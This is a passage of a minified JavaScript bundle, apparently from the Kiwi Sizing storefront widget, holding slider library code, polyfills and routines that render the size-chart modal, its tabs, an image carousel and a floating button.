pe(e,t){t.handle&&(v(t.handle,a.cssClasses.active),P-=1),t.listeners.forEach(function(e){D.removeEventListener(e[0],e[1])}),0===P&&(v(x,a.cssClasses.drag),Ae(),e.cursor&&(N.style.cursor="",N.removeEventListener("selectstart",i))),t.handleNumbers.forEach(function(e){we("change",e),we("set",e),we("end",e)})}function ve(e,t){if(t.handleNumbers.some($))return!1;var n;1===t.handleNumbers.length&&(n=S[t.handleNumbers[0]].children[0],P+=1,p(n,a.cssClasses.active)),e.stopPropagation();var r=[],o=ue(O.move,D,de,{target:e.target,handle:n,listeners:r,startCalcPoint:e.calcPoint,baseSize:ae(),pageOffset:e.pageOffset,handleNumbers:t.handleNumbers,buttonsProperty:e.buttons,locations:I.slice()}),u=ue(O.end,D,pe,{target:e.target,handle:n,listeners:r,doNotReject:!0,handleNumbers:t.handleNumbers}),s=ue("mouseout",D,fe,{target:e.target,handle:n,listeners:r,doNotReject:!0,handleNumbers:t.handleNumbers});r.push.apply(r,o.concat(u,s)),e.cursor&&(N.style.cursor=getComputedStyle(e.target).cursor,S.length>1&&p(x,a.cssClasses.drag),N.addEventListener("selectstart",i,!1)),t.handleNumbers.forEach(function(e){we("start",e)})}function he(e){e.stopPropagation();var t=le(e.calcPoint),n=ce(t);if(!1===n)return!1;a.events.snap||l(x,a.cssClasses.tap,a.animationDuration),Ce(n,t,!0,!0),Ae(),we("slide",n,!0),we("update",n,!0),we("change",n,!0),we("set",n,!0),a.events.snap&&ve(e,{handleNumbers:[n]})}function me(e){var t=le(e.calcPoint),n=A.getStep(t),r=A.fromStepping(n);Object.keys(M).forEach(function(e){"hover"===e.split(".")[0]&&M[e].forEach(function(e){e.call(T,r)})})}function ge(e,t){if(Y()||$(t))return!1;var n=["Left","Right"],r=["Down","Up"],i=["PageDown","PageUp"],o=["Home","End"];a.dir&&!a.ort?n.reverse():a.ort&&!a.dir&&(r.reverse(),i.reverse());var u,s=e.key.replace("Arrow",""),l=s===i[0],c=s===i[1],f=s===r[0]||s===n[0]||l,d=s===r[1]||s===n[1]||c,p=s===o[0],v=s===o[1];if(!(f||d||p||v))return!0;if(e.preventDefault(),d||f){var h=a.keyboardPageMultiplier,m=f?0:1,g=Ne(t)[m];if(null===g)return!1;!1===g&&(g=A.getDefaultStep(I[t],f,a.keyboardDefaultStep)),(c||l)&&(g*=h),g=Math.max(g,1e-7),g*=f?-1:1,u=C[t]+g}else u=v?a.spectrum.xVal[a.spectrum.xVal.length-1]:a.spectrum.xVal[0];return Ce(t,A.toStepping(u),!0,!0),we("slide",t),we("update",t),we("change",t),we("set",t),!1}function ye(e){e.fixed||S.forEach(function(e,t){ue(O.start,e.children[0],ve,{handleNumbers:[t]})}),e.tap&&ue(O.start,d,he,{}),e.hover&&ue(O.move,d,me,{hover:!0}),e.drag&&_.forEach(function(t,n){if(!1!==t&&0!==n&&n!==_.length-1){var r=S[n-1],i=S[n],o=[t];p(t,a.cssClasses.draggable),e.fixed&&(o.push(r.children[0]),o.push(i.children[0])),o.forEach(function(e){ue(O.start,e,ve,{handles:[r,i],handleNumbers:[n-1,n]})})}})}function be(e,t){M[e]=M[e]||[],M[e].push(t),"update"===e.split(".")[0]&&S.forEach(function(e,t){we("update",t)})}function Se(e){return e===j.aria||e===j.tooltips}function _e(e){var t=e&&e.split(".")[0],n=t?e.substring(t.length):e;Object.keys(M).forEach(function(e){var r=e.split(".")[0],i=e.substring(r.length);t&&t!==r||n&&n!==i||Se(i)&&n!==i||delete M[e]})}function we(e,t,n){Object.keys(M).forEach(function(r){var i=r.split(".")[0];e===i&&M[r].forEach(function(e){e.call(T,C.map(a.format.to),t,C.slice(),n||!1,I.slice(),T)})})}function Ee(e,t,n,r,i,o){var u;return S.length>1&&!a.events.unconstrained&&(r&&t>0&&(u=A.getAbsoluteDistance(e[t-1],a.margin,0),n=Math.max(n,u)),i&&t<S.length-1&&(u=A.getAbsoluteDistance(e[t+1],a.margin,1),n=Math.min(n,u))),S.length>1&&a.limit&&(r&&t>0&&(u=A.getAbsoluteDistance(e[t-1],a.limit,0),n=Math.min(n,u)),i&&t<S.length-1&&(u=A.getAbsoluteDistance(e[t+1],a.limit,1),n=Math.max(n,u))),a.padding&&(0===t&&(u=A.getAbsoluteDistance(0,a.padding[0],0),n=Math.max(n,u)),t===S.length-1&&(u=A.getAbsoluteDistance(100,a.padding[1],1),n=Math.min(n,u))),!((n=c(n=A.getStep(n)))===e[t]&&!o)&&n}function Te(e,t){var n=a.ort;return(n?t:e)+", "+(n?e:t)}function Oe(e,t,n,r){var i=n.slice(),o=[!e,e],a=[e,!e];r=r.slice(),e&&r.reverse(),r.length>1?r.forEach(function(e,n){var r=Ee(i,e,i[e]+t,o[n],a[n],!1);!1===r?t=0:(t=r-i[e],i[e]=r)}):o=a=[!0];var u=!1;r.forEach(function(e,r){u=Ce(e,n[e]+t,o[r],a[r])||u}),u&&r.forEach(function(e){we("update",e),we("slide",e)})}function ke(e,t){return a.dir?100-e-t:e}function xe(e,t){I[e]=t,C[e]=A.fromStepping(t);var n="translate("+Te(10*(ke(t,0)-B)+"%","0")+")";S[e].style[a.transformRule]=n,Ie(e),Ie(e+1)}function Ae(){L.forEach(function(e){var t=I[e]>50?-1:1,n=3+(S.length+t*e);S[e].style.zIndex=n})}function Ce(e,t,n,r,i){return i||(t=Ee(I,e,t,n,r,!1)),!1!==t&&(xe(e,t),!0)}function Ie(e){if(_[e]){var t=0,n=100;0!==e&&(t=I[e-1]),e!==_.length-1&&(n=I[e]);var r=n-t,i="translate("+Te(ke(t,r)+"%","0")+")",o="scale("+Te(r/100,"1")+")";_[e].style[a.transformRule]=i+" "+o}}function Le(e,t){return null===e||!1===e||void 0===e?I[t]:("number"==typeof e&&(e=String(e)),e=a.format.from(e),!1===(e=A.toStepping(e))||isNaN(e)?I[t]:e)}function Pe(e,t,n){var r=f(e),i=void 0===I[0];t=void 0===t||!!t,a.animate&&!i&&l(x,a.cssClasses.tap,a.animationDuration),L.forEach(function(e){Ce(e,Le(r[e],e),!0,!1,n)});for(var o=1===L.length?0:1;o<L.length;++o)L.forEach(function(e){Ce(e,I[e],!0,!0,n)});Ae(),L.forEach(function(e){we("update",e),null!==r[e]&&t&&we("set",e)})}function je(e){Pe(a.start,e)}function Me(t,n,r,i){if(!((t=Number(t))>=0&&t<L.length))throw new Error("noUiSlider ("+e+"): invalid handle number, got: "+t);Ce(t,Le(n,t),!0,!0,i),we("update",t),r&&we("set",t)}function Re(){var e=C.map(a.format.to);return 1===e.length?e[0]:e}function De(){for(var e in _e(j.aria),_e(j.tooltips),a.cssClasses)a.cssClasses.hasOwnProperty(e)&&v(x,a.cssClasses[e]);for(;x.firstChild;)x.removeChild(x.firstChild);delete x.noUiSlider}function Ne(e){var t=I[e],n=A.getNearbySteps(t),r=C[e],i=n.thisStep.step,o=null;if(a.snap)return[r-n.stepBefore.startValue||null,n.stepAfter.startValue-r||null];!1!==i&&r+i>n.stepAfter.startValue&&(i=n.stepAfter.startValue-r),o=r>n.thisStep.startValue?n.thisStep.step:!1!==n.stepBefore.step&&r-n.stepBefore.highestStep,100===t?i=null:0===t&&(o=null);var u=A.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(u))),null!==o&&!1!==o&&(o=Number(o.toFixed(u))),[o,i]}function ze(){return L.map(Ne)}function Ue(e,t){var n=Re(),i=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];i.forEach(function(t){void 0!==e[t]&&(s[t]=e[t])});var o=re(s);i.forEach(function(t){void 0!==e[t]&&(a[t]=o[t])}),A=o.spectrum,a.margin=o.margin,a.limit=o.limit,a.padding=o.padding,a.pips?oe(a.pips):ie(),a.tooltips?Z():X(),I=[],Pe(r(e.start)?e.start:n,t)}function Fe(){d=W(x),q(a.connect,d),ye(a.events),Pe(a.start),a.pips&&oe(a.pips),a.tooltips&&Z(),Q()}return Fe(),T={destroy:De,steps:ze,on:be,off:_e,get:Re,set:Pe,setHandle:Me,reset:je,__moveHandles:function(e,t,n){Oe(e,t,I,n)},options:s,updateOptions:Ue,target:x,removePips:ie,removeTooltips:X,getTooltips:function(){return E},getOrigins:function(){return S},pips:oe}}function oe(t,n){if(!t||!t.nodeName)throw new Error("noUiSlider ("+e+"): create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider ("+e+"): Slider was already initialized.");var r=ie(t,re(n),n);return t.noUiSlider=r,r}return{__spectrum:I,version:e,cssClasses:P,create:oe}})?n.apply(t,r):n)||(e.exports=i)},3763:(e,t,n)=>{"use strict";var r=n(2839);e.exports=/MSIE|Trident/.test(r)},3772:(e,t,n)=>{"use strict";n(5746)},3783:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if((0,r.default)("animation"))return'\n    <div class="ks-loader-chase ks-loader">\n      <div class="ks-loader-chase-dot"></div>\n      <div class="ks-loader-chase-dot"></div>\n      <div class="ks-loader-chase-dot"></div>\n      <div class="ks-loader-chase-dot"></div>\n      <div class="ks-loader-chase-dot"></div>\n      <div class="ks-loader-chase-dot"></div>\n    </div>\n    ';return'<img class="ks-loader" src="'.concat(i.default.getLoaderGif(),'"/>')};var r=o(n(5316)),i=o(n(6183));function o(e){return e&&e.__esModule?e:{default:e}}},3792:(e,t,n)=>{"use strict";var r=n(5397),i=n(6469),o=n(6269),a=n(1181),u=n(4913).f,s=n(1088),l=n(2529),c=n(6395),f=n(3724),d="Array Iterator",p=a.set,v=a.getterFor(d);e.exports=s(Array,"Array",function(e,t){p(this,{type:d,target:r(e),index:0,kind:t})},function(){var e=v(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,l(void 0,!0);switch(e.kind){case"keys":return l(n,!1);case"values":return l(t[n],!1)}return l([n,t[n]],!1)},"values");var h=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!c&&f&&"values"!==h.name)try{u(h,"name",{value:"values"})}catch(e){}},3802:(e,t,n)=>{"use strict";var r=n(9504),i=n(7750),o=n(655),a=n(7452),u=r("".replace),s=RegExp("^["+a+"]+"),l=RegExp("(^|[^"+a+"])["+a+"]+$"),c=function(e){return function(t){var n=o(i(t));return 1&e&&(n=u(n,s,"")),2&e&&(n=u(n,l,"$1")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},3851:(e,t,n)=>{"use strict";var r=n(6518),i=n(9039),o=n(5397),a=n(7347).f,u=n(3724);r({target:"Object",stat:!0,forced:!u||i(function(){a(1)}),sham:!u},{getOwnPropertyDescriptor:function(e,t){return a(o(e),t)}})},3864:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(3792),n(4185),n(3851),n(7764),n(3772),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(1629),n(4423),n(8598),n(2062),n(5086),n(6099),n(8940),n(3362),n(4864),n(7495),n(8781),n(1699),n(5440),n(3500),n(6031);var i=v(n(9009)),o=v(n(6172)),a=v(n(8870)),u=v(n(6183)),s=v(n(3307)),l=v(n(5511)),c=v(n(1239)),f=n(1137),d=n(3032),p=n(1128);function v(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if("function"==typeof WeakMap)var n=new WeakMap,i=new WeakMap;return(h=function(e,t){if(!t&&e&&e.__esModule)return e;var o,a,u={__proto__:null,default:e};if(null===e||"object"!=r(e)&&"function"!=typeof e)return u;if(o=t?i:n){if(o.has(e))return o.get(e);o.set(e,u)}for(var s in e)"default"!==s&&{}.hasOwnProperty.call(e,s)&&((a=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,s))&&(a.get||a.set)?o(u,s,a):u[s]=e[s]);return u})(e,t)}var m="kiwi-sizing-modal",g="ks-modal-backdrop",y='<div class="'.concat(g,' hide"></div>'),b=0,S={};function _(e,t,n){var r,i=((0,l.default)(n.modalHeaderText)?n.modalHeaderText:e.modalHeaderText)||"",o=u.default.replaceProductDataString(i,t),a=((0,l.default)(n.modalSubHeaderText)?n.modalSubHeaderText:e.modalSubHeaderText)||"",s=u.default.replaceProductDataString(a,t),c=o?"<div class='modal-title-header'>".concat(o,"</div>"):"",d=s?"<div class='modal-title-sub-header'>".concat(s,"</div>"):"",p=e.styles.logo&&null!=e&&null!==(r=e.styles)&&void 0!==r&&null!==(r=r.modal)&&void 0!==r&&null!==(r=r.modal)&&void 0!==r&&r.showLogo?'<div class="ks-modal-logo"><img data-src="'.concat(e.styles.logo,'" class="').concat(window._ks_lazyload_class,'"></div>'):"",v=window._ks_plan===f.KiwiSizingPlans.FREE?"POWERED BY KIWI SIZING":"";return'\n    <div>\n      <div class="ks-modal-header '.concat(p?"with-logo":"",'">\n        ').concat(p,'\n        <span class="modal-title">').concat(c).concat(d,'</span>\n      </div>\n      <div class="ks-modal-content "></div>\n      <div class="ks-powered-by" ').concat(window._ks_plan!==f.KiwiSizingPlans.FREE?'style="display:none"':"",">").concat(v,"</div>\n    </div>\n  ")}function w(e,t){if(!e)return"";var n=e.styles.modal,r=n.modal.style||0,i='<span class="ks-modal-close" aria-label="Close" data-modal-close>&times;</span>';n.header.closeIcon||0!==r||(i="");var o=n.modal,a=o.animationType,u=o.enableImageCarousel,s=t.images&&u&&!window.inAdmin;return'\n    <div class="kiwi-sizing-modal modal-style-'.concat(r,'">\n      <div class="kiwi-sizing-modal-inner ').concat(0===r?"animation-".concat(a):""," ").concat(s?"kiwi-modal-contains-images":"kiwi-modal-no-images",'">\n        ').concat(i,'\n        <div class="ks-modal-content-wrapper"></div>\n      </div>\n    </div>')}t.default={registerModal:function(e,t,r,l,f,v){for(var E,T=arguments.length>6&&void 0!==arguments[6]&&arguments[6],O=arguments.length>7&&void 0!==arguments[7]&&arguments[7],k=arguments.length>8?arguments[8]:void 0,x=(null==l||null===(E=l.styles)||void 0===E||null===(E=E.modal)||void 0===E||null===(E=E.modal)||void 0===E?void 0:E.style)||0,A=Math.floor(1e6*Math.random());!A&&!S[A];)A=Math.floor(1e6*Math.random());S[(0,s.default)(A)]=!0;var C="ks-chart-content-".concat(A),I=document.createElement("div");I.className="ks-modal-content-hidden",I.id=C,I.style.position="absolute",I.style.top="-99999px",I.style.width="70%",I.style.height="4000px",I.style.left="0",(0,p.safeSetInnerHTML)(I,_(l,v,f));var L=(0,s.default)(I.querySelector(".ks-modal-content "));if(L.addEventListener("touchmove",function(e){["ks-handle","ks-touch-area","ks-tooltip"].some(function(t){return e.target.className.includes(t)})||e.stopPropagation()}),r.length>0){var P=l.styles.modal.tabs.order||0,j=document.createElement("div");j.className="ks-modal-tab-wrapper";var M=(0,p.sanitizeHtml)(l.styles.modal.tabs.calculatorTabText),R=(0,p.sanitizeHtml)(l.styles.modal.tabs.sizeChartTabText),D='<div class="ks-modal-tab" data-tab="ks-calculator-tab-container">'.concat(M,"</div>"),N='<div class="ks-modal-tab" data-tab="ks-chart-tab-container">'.concat(R,"</div>");(0,p.safeSetInnerHTML)(j,"\n      ".concat(0===P?"".concat(D).concat(N):"".concat(N).concat(D),"\n    "));for(var z=j.querySelectorAll(".ks-modal-tab"),U=function(e){o.default.setOnClick(z[e],function(t){var n=z[e].getAttribute("data-tab");if(n){c.default.emitEvent("refresh_modal_tab",z[e].getAttribute("data-tab"));var r="ks-chart-tab-container"===n?"clickModalTab.sizeChart":"clickModalTab.recommender";(0,d.logClientEvent)(r,k)}})},F=0;F<z.length;F++)U(F);var H=document.createElement("div");H.appendChild(j);var B=document.createElement("div");if(B.className="ks-calculator-tab-container",v.images&&v.images.length>0){var V=document.createElement("div");V.className="ks-calculator-image",(0,p.safeSetInnerHTML)(V,'<img data-src="'.concat(v.images[0],'" class="').concat(window._ks_lazyload_class,'"/>')),B.appendChild(V),B.setAttribute("data-has-image","")}var G=document.createElement("div");G.className="ks-calculator-privacy-content",G.setAttribute("id","ks-privacy-policy-link"),G.setAttribute("role","ks-privacy-policy-link"),(0,p.safeSetInnerHTML)(G,'\n      <div>Powered by Kiwi Sizing</div>\n      <div><a target="_blank" href="https://www.kiwisizing.com/privacy?ref=privacy-footer">Kiwi Sizing Privacy Policy</a></div>\n    ');var K=document.createElement("div");G.setAttribute("aria-describedby","ks-privacy-policy-link"),K.className="ks-calculator-privacy-link",(0,p.safeSetInnerHTML)(K,"<span>".concat(u.default.getIconSVGImg("info"),"Privacy</span>")),B.appendChild(K),B.appendChild(G);var q=null;o.default.setOnClick(K,function(e){if(q)return q.destroy(),void(q=null);Promise.resolve().then(function(){return h(n(6465))}).then(function(e){var t=e.createPopper;q=t(K,G,{placement:"top-end"})})});var W=B;r.forEach(function(e){var t=document.createElement("div");t.className="ks-calculator-container",t.appendChild(e),W.appendChild(t)}),T?t=B:O||(H.appendChild(B),H.appendChild(t),t=H)}if(L.appendChild(t),v.images&&l.styles.modal.modal.enableImageCarousel&&!window.inAdmin){var J=v.images.length>1,Y=document.createElement("div");if(Y.className="ks-modal-image-wrapper",(0,p.safeSetInnerHTML)(Y,"".concat(v.images.map(function(e,t){return'<div class="ks-modal-image '.concat(0!==t?"ks-modal-image-hide":"",'" data-image-index="').concat(t,'"><img data-src="').concat(e,'" class="').concat(window._ks_lazyload_class,'"/></div>')}).join(""),"\n      ").concat(J?'<a class="kw-slide-next" href="#"><i></i></a><a class="kw-slide-prev" href="#"><i></i></a>':"")),(0,s.default)(L.parentNode).insertBefore(Y,L),J){var $=function(){for(var e=Y.querySelectorAll(".ks-modal-image"),t=0;t<e.length;t++)e[t].className+=" ks-modal-image-hide",X===parseInt(e[t].getAttribute("data-image-index"),10)&&(e[t].className=e[t].className.replace(/ks-modal-image-hide/g,""))},X=0;o.default.setOnClick((0,s.default)(Y.querySelector(".kw-slide-prev")),function(e){--X<0&&(X=v.images.length-1),$()}),o.default.setOnClick((0,s.default)(Y.querySelector(".kw-slide-next")),function(e){X=(X+1)%v.images.length,$()})}}e.appendChild(I);var Z=function(){var e=document.createElement("div");e.className="ks-modal-scrollbar-measure",document.body&&document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body&&document.body.removeChild(e),t}();function Q(){if(0===x){var e=window.innerWidth,t=0;e>1250?t=700:e>1050?t=650:e>900&&(t=600);var n=document.querySelector(".kiwi-sizing-modal-inner .ks-modal-header");if(n){var r=n.clientHeight;document.querySelectorAll(".ks-modal-image-wrapper").forEach(function(e){e.style.height="".concat(t-r,"px")}),document.querySelectorAll(".ks-modal-content ").forEach(function(e){e.style.height="".concat(t-r,"px")})}}}if(!window._ks_modal){(0,a.default)("initialize modal",window._ks_modal);var ee=w(l,v);document.body&&document.body.insertAdjacentHTML("beforeend",ee),document.body&&document.body.insertAdjacentHTML("beforeend",y),window._ks_modal=new i.default({modal:".".concat(m),modalInner:".kiwi-sizing-modal-inner",modalContent:".ks-modal-content-wrapper",class:"kiwi-sizing-modal-visible",closeModalWithTransition:!0,page:"html",onBeforeOpen:function(){var e,t,n;e=document.querySelector(".".concat(m)),t=document.querySelector(".".concat(g)),n=document.body,e&&t&&n&&(e.parentNode!==n&&n.appendChild(e),t.parentNode!==n&&n.appendChild(t))},onOpen:function(){Q(),c.default.emitEvent("on_modal_opened"),document.body&&(document.body.style.paddingRight="".concat(Z,"px"),document.body.style.top=-b+"px",document.body&&(document.body.className+=" fixed-on-mobile kiwi-modal-style-".concat(x))),setTimeout(function(){for(var e=document.querySelectorAll(".ks-table-wrapper"),t=0;t<e.length;t++)e[t].style.paddingBottom="1px"},400)},onBeforeClose:function(){if(document.body){document.body.style.paddingRight="",document.body.style.top="";var e=new RegExp("fixed-on-mobile kiwi-modal-style-".concat(x),"g");document.body.className=document.body.className.replace(e,"");try{window.scrollTo(0,b)}catch(e){}}},onClose:function(){c.default.emitEvent("on_modal_closed")}})}return c.default.addEventListener("window_resize",function(){Q()}),c.default.addEventListener("refresh_modal_tab",function(e){var t=document.querySelector(".".concat(m));if(t){var n=t.querySelector(".kiwi-sizing-modal-inner");n&&(n.className+=" ks-overflow-hidden",setTimeout(function(){(0,s.default)(n).className=n.className.replace(/ks-overflow-hidden/g,"")},400)),t.setAttribute("data-open-tab",e)}for(var r=document.querySelectorAll(".ks-modal-tab"),i=0;i<r.length;i++){r[i].className=r[i].className.replace(/selected/g,"");var o=r[i].getAttribute("data-tab");if(o){var a,u=null===(a=r[i])||void 0===a||null===(a=a.parentNode)||void 0===a?void 0:a.parentNode;if(u instanceof HTMLDivElement){var l=u.querySelector(".".concat(o));l&&(l.className+=" hide"),e===o&&(r[i].className+=" selected",l&&(l.className=l.className.replace(/hide/g,"")))}}}}),c.default.addEventListener("open_modal",function(e,t,n){Event.prototype.stopPropagation=o.default.makeSafe(Event.prototype.stopPropagation),Event.prototype.preventDefault=o.default.makeSafe(Event.prototype.preventDefault);var r=document.querySelector(".ks-modal-backdrop");r&&r.classList.remove("hide"),t&&(t.preventDefault(),t.stopPropagation()),b=window.pageYOffset,(0,a.default)("open modal",window._ks_modal),window._ks_modal&&window._ks_modal.open(l.isReInjectEnabled?"div[id^=".concat(e,"]"):"#".concat(e))}),c.default.addEventListener("close_modal",function(){window._ks_modal.close()}),C},renderModalContentHTML:_,renderModalHTML:w}},3904:(e,t,n)=>{"use strict";var r=n(4576),i=n(9039),o=n(9504),a=n(655),u=n(3802).trim,s=n(7452),l=o("".charAt),c=r.parseFloat,f=r.Symbol,d=f&&f.iterator,p=1/c(s+"-0")!=-1/0||d&&!i(function(){c(Object(d))});e.exports=p?function(e){var t=u(a(e)),n=c(t);return 0===n&&"-"===l(t,0)?-0:n}:c},3925:(e,t,n)=>{"use strict";var r=n(34);e.exports=function(e){return r(e)||null===e}},3994:(e,t,n)=>{"use strict";var r=n(7657).IteratorPrototype,i=n(2360),o=n(6980),a=n(687),u=n(6269),s=function(){return this};e.exports=function(e,t,n,l){var c=t+" Iterator";return e.prototype=i(r,{next:o(+!l,n)}),a(e,c,!1,!0),u[c]=s,e}},4006:(e,t,n)=>{"use strict";var r=n(9504),i=n(6279),o=n(3451).getWeakData,a=n(679),u=n(8551),s=n(4117),l=n(34),c=n(2652),f=n(9213),d=n(9297),p=n(1181),v=p.set,h=p.getterFor,m=f.find,g=f.findIndex,y=r([].splice),b=0,S=function(e){return e.frozen||(e.frozen=new _)},_=function(){this.entries=[]},w=function(e,t){return m(e.entries,function(e){return e[0]===t})};_.prototype={get:function(e){var t=w(this,e);if(t)return t[1]},has:function(e){return!!w(this,e)},set:function(e,t){var n=w(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=g(this.entries,function(t){return t[0]===e});return~t&&y(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,n,r){var f=e(function(e,i){a(e,p),v(e,{type:t,id:b++,frozen:null}),s(i)||c(i,e[r],{that:e,AS_ENTRIES:n})}),p=f.prototype,m=h(t),g=function(e,t,n){var r=m(e),i=o(u(t),!0);return!0===i?S(r).set(t,n):i[r.id]=n,e};return i(p,{delete:function(e){var t=m(this);if(!l(e))return!1;var n=o(e);return!0===n?S(t).delete(e):n&&d(n,t.id)&&delete n[t.id]},has:function(e){var t=m(this);if(!l(e))return!1;var n=o(e);return!0===n?S(t).has(e):n&&d(n,t.id)}}),i(p,n?{get:function(e){var t=m(this);if(l(e)){var n=o(e);if(!0===n)return S(t).get(e);if(n)return n[t.id]}},set:function(e,t){return g(this,e,t)}}:{add:function(e){return g(this,e,!0)}}),f}}},4031:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706);var r=l(n(6183)),i=l(n(6172)),o=l(n(1239)),a=n(3032),u=l(n(8870)),s=n(1128);function l(e){return e&&e.__esModule?e:{default:e}}t.default={render:function(e,t,n){var l=e.styles.floatButton;if((0,u.default)("append float button",t,n),document.querySelector(".ks-chart-float-button"))(0,u.default)("already exists");else{var c=l.icon?"with-icon":"",f=r.default.getInjectableIconSVGImg(l.icon),d=document.createElement("div");d.className="ks-chart-float-button hide-button ks-chart-float-".concat(l.position,"-").concat(l.orientation),(0,s.safeSetInnerHTML)(d,'<span class="'.concat(c,'">').concat(f).concat(l.text,"</span>")),document.body&&document.body.appendChild(d),i.default.setOnClick(d,function(e){o.default.emitEvent("refresh_modal_tab","ks-chart-tab-container",!0),o.default.emitEvent("open_modal",t,e),e.preventDefault(),e.stopPropagation(),(0,a.logClientEvent)("openModal.floatButton",n)})}},shouldLoad:function(e,t){var n,r=!!(null!=(n=e.styles.floatButton)?n.enable:n)&&!window._ks_setFloatChart&&t;return window._ks_setFloatChart||(window._ks_setFloatChart=!0),r}}},4055:(e,t,n)=>{"use strict";var r=n(4576),i=n(34),o=r.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},4117:e=>{"use strict";e.exports=function(e){return null==e}},4124:(e,t,n)=>{"use strict";var r=n(9039),i=n(34),o=n(2195),a=n(5652),u=Object.isExtensible,s=r(function(){u(1)});e.exports=s||a?function(e){return!!i(e)&&((!a||"ArrayBuffer"!==o(e))&&(!u||u(e)))}:u},4128:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=window.getComputedStyle(e);return null===e.offsetParent||"none"===t.display}},4142:(e,t,n)=>{"use strict";var r=n(311);e.exports=function(e,t){return r(null!=e,t||"Cannot be null"),e}},4170:(e,t,n)=>{"use strict";var r=n(6518),i=n(566);r({target:"Function",proto:!0,forced:Function.bind!==i},{bind:i})},4185:(e,t,n)=>{"use strict";var r=n(6518),i=n(3724),o=n(4913).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},4209:(e,t,n)=>{"use strict";var r=n(8227),i=n(6269),o=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},4215:(e,t,n)=>{"use strict";var r=n(4576),i=n(2839),o=n(2195),a=function(e){return i.slice(0,e.length)===e};e.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},4247:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(5700),n(2008),n(3418),n(3792),n(9572),n(3288),n(2892),n(7945),n(4185),n(3851),n(1278),n(8781),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(1629),n(5276),n(4346),n(8598),n(2062),n(4490),n(4782),n(4554),n(739),n(4170),n(2010),n(9432),n(6099),n(8940),n(7495),n(5440),n(3500);var i=n(1137),o=f(n(3307)),a=f(n(2543)),u=f(n(6172)),s=n(1128),l=f(n(8870)),c=n(5768);function f(e){return e&&e.__esModule?e:{default:e}}function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){v(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function v(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){return function(e){if(Array.isArray(e))return m(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return m(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function g(e,t,n,r,i,a,u){var l,f=(0,s.sanitizeHtml)(i.value);if(!a)return l="col"===u?0===t&&"header"===i.type?'rowspan="2"':"":0===n&&"header"===i.type?'colspan="2"':"",["\n      <td class='".concat(e,"' ").concat(l,">").concat(f,"</td>\n    ")];var d=r.map(function(e){return"\n      <td class='ks-table-cell'>\n        ".concat((0,s.sanitizeHtml)((0,c.decode)((0,o.default)(a)[e])),"\n      </td>\n    ")});return"col"===u?"header"===i.type?["\n        <td class='".concat(e,"' colspan='2'>\n          ").concat(f,"\n        </td>\n      "),d]:[d]:"header"===i.type?[["\n      <td class='".concat(e,"' rowspan='2'>\n        ").concat(f,"\n      </td>\n    "),d[0]],d[1]]:[[d[0]],[d[1]]]}function y(e,t){return 